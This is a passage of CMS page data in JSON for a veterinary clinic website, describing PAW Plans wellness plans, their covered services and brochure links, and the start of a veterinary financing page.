stages.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3yaYibSCjpt1PIRrHqAzxi"},"name":"SECONDARY HERO - MASTER - PAW Plans - [1.5 Refresh]","title":"Pet Annual Wellness Plans","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4laL2tbONLRJeQ8BqFzDEX"},"name":"IMAGE CONTAINER - MASTER - SEC HERO  - PAW Plans - [1.5 Refresh]","title":null,"altText":"PAW Plans - Pet Annual Wellness Plans","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - [SEC HERO]  PAW Plans - 1.5 Refresh Collage","url":"https://images.ctfassets.net/rt5zmd3ipxai/36Wr4wsoUvmEoDcac9vfPv/c4fadee70dfe1ff65741abb5af796cd6/PAW_1_Refresh_Banner_Final.jpg","size":169064,"width":1600,"height":438,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - [SEC HERO] MOBILE  PAW Plans - 1.5 Refresh Collage","url":"https://images.ctfassets.net/rt5zmd3ipxai/7lNAfWCDIt2iZ2BfjCbugm/e8da248f2fd6e30a1782e8173de4103d/PAW_1_Refresh_Banner_Final_Mobile.jpg","size":133454,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Dark","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2Vc4JAHc9M0Z25X2cJZjlG"},"name":"PROMO BANNER - MASTER - PAW Plans - Overview","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"rh9g6tmeetk5nend"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"fqmxmp4vzd5pkl5nb"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"s1i17h4k01mgyjyk2"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2Q9rgXk5VbUJpDYPG1o1De"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3k4h5uvchf21tb30b"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"crd7ennsu4fvwokk1"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"v9zacq4iqimjqsj7v"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"03zmigbl62iz1xeniu"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"l5szi4w56qncbc5lk"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"24no2hkj0pcd9v1fx"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"v4xnnrecp5fetsbhg"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"27d7mrws83shyfr5l"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5qjnklm9dqqzskdle"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"rx28tgcmz3hmkdx2m"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"8u344pb4cth1lfrr6"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"8vcqd8k2667kh1msm"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gc5ga7c7egg3r6jnh"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"z0ngx5aoy9o7di84t"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2j93obcyz2700m8w0"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"39pyJrokXzjFRdtFw4m9nO"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1ymiy142zag3f5bn7"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"8ia9ouz8m9o6wemvv"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"wrm2sl7r3vfbejbmq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"bt8qi0ju8x91roii3"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3Xu3RC09UHhbGPDL5KGeby"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"g1ctnh89gke1xvora"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3kwU7c1bSxArpv5qLxhVoO"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gFKfMf6l8SwX2fy0c4blJ"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"75gXv99iKDZlPiIiVtKLHu"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5262oqdhx3univ0uw"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6WvFJ7fcKomYT9nY1uUToI"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"8jn27rxcxomxuq40m"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6S0FlYCpgplctHDt5JDRiR"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2X3vK8l5JWqyqdhiEvezl5"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"x019m0yfvag4s4h3m"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"uos8l655rwqvp9yj"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"63k4u7jl2ufg7d1d1"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"omw30bh76csr2r4z8"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o404t4vxq534lh12"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"27QlZqeD2emQQSavdEVunn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2E0yDHEfgEdJcyKDemoOQD"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6Hg92B2Pw0Fa77QGuvxT8Q"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5LkO1bseWQSy74ytpVuYQn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2vmPQ8szW50kQiEhcu4Ql4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3v1BzX7noJb1NO0MuXgURk"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7vGsuGNAYaXHq5vvkrSxCD"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ephvi61m0s8xap3fb"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2ga6isw9rorvfhuww"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ewpexsf5t2ocnbk50"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"33rn5vk0x9eehobvc"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"647cnjffiec6so5hk"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2gmzpdmknxtfq7ncu"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"HvIV2laTgY2jEbPwH3e9r"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"hio9sgtdrhp7jjah6"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"bsyphpoyumuegk63"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"24pmejc4nqv4ey2ec"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5rc8xw7c4d9z5tl54"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"yjcr5lgywv4tn3cz"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"20xfot2oh2onvch1v"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"fjfr3smk39aeisgye"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2xLLiEJlw9XGZWyresMskq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o6mkbmlzqqplw4oje"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nuuj49q5bospilt7b"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6hxbydn7wzl8n6snn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2wdzihznt9guf9m3o"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ehwuakclvwk7u5yxo"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gh20ijndqs3egg1e"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"0ngnlgro9qbpij8dw"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"uj46412z0oa6h2ma"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7tvws8acet526au3v"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nh5y5gpbxfs8tic5f"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5MIVIhnRqCMq8Ft7xY0DvN"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"r0xl7zcgzup8xei6z"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"adiegywkpyqdo5k5l"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nbhov5kq94rba5wb"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"u6ruy89agosnul2vi"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"322skfl3y9jkbeu02"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"t7hghtaqyziz3tkug"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"rblxusepnrsopdgv3"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"er72ztq07wiuryetd"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5usg2ell94wzqx4bs"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"clmi024z09p9wtwca"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"coov759pudd7tjokx"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"f09aeuydwe9z2ejp5"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"v9gjelo3e281ns8ol"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7gplwhgv8raam6ebv"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ejwh8zv8m1d87mf20"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"cs7kfrflcxb1vzmn6"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"z8musbas5chhfoqtt"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"meaqycjlssjitijgh"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ekvfnxwrzqww22k2u"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ja73a0xsuj2dwoiw"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"i1k6vuogpddd3s32"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o4tu4rdufcaxtk1uc"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6Q8cK4rcJjbi9c2p0sFkhE"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"52YMSp4ofdk9S920a2Ylzv"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6un7djj8nfkm514s1"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"whiteish","colorBackground":"#fafafa","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our PAW Plans help manage your pet's preventive care and mitigates unexpected costs throughout all life stages.","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"6RIKKpLTVsn1TqL6XnC6Lc"},"name":"3 TILE PROMO BLADE - MASTER - PAW Plans - Icons","variation":"Variation-C","sectionHeadline":null,"fontColor":null,"categoryTitle":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"1mEB8uYTc5iNldqmOod19l"},"tileHeadline":"Keep Your Pets Happy and Healthy","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Preventive care recommendations to ensure that every pet receives the highest level of care and prolongs the lives of our loved ones.\n\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"11i8gh5gV62qBVm7SV9o7i"},"name":"IMAGE CONTAINER - MASTER - ICON - 3 TILE - PAW Plans - Healthy Heart","title":null,"altText":"Healthy Heart Icon PAW Plans","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ICON - 3 TILE - PAW Plans - Healthy Heart","url":"https://images.ctfassets.net/rt5zmd3ipxai/356TkZeAjgHt5OxB82L9gU/161d67625ae1bc69fff12ae30bd757f4/NVA_-_MASTER_-_ICON_-_3_TILE_-_PAW_Plans_-_Healthy_Heart_White-Background_V2.jpg","size":18780,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"4HsX7feFMc38PGJURCQSWJ"},"tileHeadline":"Maximize Savings On Your Vet Visits","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Helps mitigate costs on a variety of services provided by our trusted and compassionate veterinarians.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"NS0tSgsmYSxYZ6FeAHKZP"},"name":"IMAGE CONTAINER - MASTER - ICON - 3 TILE - PAW Plans - Savings","title":null,"altText":"Savings Icon PAW Plans","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ICON - 3 TILE - PAW Plans - Savings","url":"https://images.ctfassets.net/rt5zmd3ipxai/5DCWys3hGhqqh0YGJQml3o/b5d33109437c98398918c81b2e4f4f4e/NVA_-_MASTER_-_ICON_-_3_TILE_-_PAW_Plans_-_Savings_White-Background_V2.jpg","size":16581,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"1sLjRRZEEN450vckg87UKm"},"tileHeadline":" Affordable Monthly Payments","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Manage payments on recommended veterinary care services, letting you focus on caring for your pets.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5rCMyLIcp0TodfTXHXozYU"},"name":"IMAGE CONTAINER - MASTER - ICON - 3 TILE - PAW Plans - Monthly Payment","title":null,"altText":"Monthly Payment Icon PAW Plans","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ICON - 3 TILE - PAW Plans - Monthly Payment","url":"https://images.ctfassets.net/rt5zmd3ipxai/7MK25jSfbdAT2mvuAaHJw1/a638cfd95e498163bb75300a9ff230de/NVA_-_MASTER_-_ICON_-_3_TILE_-_PAW_Plans_-_Monthly_Payment_White-Background_V2.jpg","size":19798,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null}]},"anchorLink":null,"topPadding":null,"bottomPadding":null,"ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5VnfTWDNhIlCcZLH7YpQNz"},"name":"60-40 - MASTER - PAW Plans - How It Works - Dark Text [1.5 Refresh]","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5oke0sxeaba0f439h"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"59v8plynhlbmsxqgr"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"0u26jwz1zy5qoefdw"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5qjnklm9dqqzskdle"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"rx28tgcmz3hmkdx2m"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"z0ngx5aoy9o7di84t"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"wrm2sl7r3vfbejbmq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gorrynuvtfopgl79"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"69h01tog68v9dghd4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3v1BzX7noJb1NO0MuXgURk"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5rc8xw7c4d9z5tl54"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ehwuakclvwk7u5yxo"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ktah16a7ut81di7hu"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ekvfnxwrzqww22k2u"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"meaqycjlssjitijgh"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"coov759pudd7tjokx"}}]}},"variation":"Variation-A","headline":"How It Works","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Managing your pet’s health is extremely important but can be challenging. PAW Plans allow you to budget for your pet’s health by offering convenient monthly payments on the plan your pet’s veterinarian recommends. Services include*:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comprehensive wellness exams","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vaccinations","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Lab tests","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dental cleanings","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spay \u0026 neuter","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Additional services","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"*dependent upon the selected plan","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":{"__typename":"Video","sys":{"__typename":"Sys","id":"6zOWZKIGIFkjMXNH72ZnIa"},"url":"O4wUze3uToE","name":"VIDEO - MASTER - PAW Plans 2.0 - Value Conscious","title":"Value Conscious","thumbnail":{"__typename":"Image","sys":{"__typename":"Sys","id":"5DbVzwSw98fmyKfTBHWokl"},"name":"IMAGE CONTAINER - [VIDEO] - MASTER - PAW Plans 2.0 - Value Conscious","title":null,"altText":"PAW Plans 2.0 Value Conscious","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - [VIDEO] - MASTER - PAW Plans 2.0 - Value Conscious","url":"https://images.ctfassets.net/rt5zmd3ipxai/5WqZ4uDA3Na9oPaDRxESUB/c76ac9a6aeb95aa75e7349efe754dd23/NVA_-_-VIDEO-_-_MASTER_-_PAW_Plans_2.0_-_Value_Conscious.jpg","size":194230,"width":1782,"height":1180,"contentType":"image/jpeg"},"mobileImage":null}},"anchorLink":null,"bladeBackgroundImage":null,"cta":null,"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3dujHanlcbbcCXv9nznLwX"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - PAW Plans Brochures","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3v1BzX7noJb1NO0MuXgURk"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"PAW Plans Brochures","subheadline":"For more detailed information regarding our PAW Plans, select a brochure below.","textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4lBWuEdxvVmQMVnSWq3Uyl"},"dataAnalyticsValue":null,"label":"PAW Plans Brochure for Cats","ariaLabel":null,"url":"https://assets.ctfassets.net/rt5zmd3ipxai/3LkHY2pzZU6sFsPSr7WkC6/f3f822669167888c5b1eaa3bc7d3af6a/1238_OldTownACC_Cat.pdf","hyperlinkType":"URL","title":"LINK - Old Town Animal Care Center 1238 - PAW Plans Brochures Cat","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2ElAELhuLjRBmIOe2qCFJ4"},"dataAnalyticsValue":null,"label":"PAW Plans Brochure for Dogs","ariaLabel":null,"url":"https://assets.ctfassets.net/rt5zmd3ipxai/4bOeYCC00620YjwKSlIA49/444304c3e6bdc4d91cf0e48531c09f69/1238_OldTownACC_Dog.pdf","hyperlinkType":"URL","title":"LINK - Old Town Animal Care Center 1238 - PAW Plans Brochures Dog","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3c8JJb1qI94JH9BHBNUepN"},"url":"/veterinary-financial-support","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Financial Support","metaDescription":"As a pet parent, you can explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CARD - MASTER - Financial Option Landing Page (Var-C)","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6r6o1zCWopVBzFCWnfeucB"},"categoryTitle":null,"headline":"**Veterinary Financial Support Options**","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"tHUhZLAWzmmPSnjzHxdBi"},"name":"IMAGE CONTAINER - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","title":null,"altText":"Financial support option hero card - dog running in the living room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/S1PBvqY7eNZeNhuxdB3EI/5a3629bf0059304db33accdb0f8df787/Hero-Var-C-NVA-FinancialSupport-Dog.jpg","size":92072,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MOBILE - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/33WYAdi9lRkfbYMCBiFh1d/c6fa667d8c73b83c5aea6d18fc61631b/Hero-Mobile-NVA-FinancialSupport-Dog.jpg","size":79542,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"17kcPcMkb2XRJXWTOr5csM"},"name":"PROMO BANNER - MASTER - Financial Options Landing Page - Overview","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5giQkaCFwl4ixzB5kaWCjC"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7LvjjRMWTcTI2SIJxiA2sn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3c8JJb1qI94JH9BHBNUepN"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"They’re More Than a Pet. They Deserve Care Without Compromise. ","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As a pet parent, finding the right financial options from day one can make all the difference. It's about having the flexibility to get the care you need for your pet no matter what happens and as your pet's health needs evolve with age. Explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care. These options can be used individually or in combination, allowing you to tailor a financial approach that meets your needs and offers the most 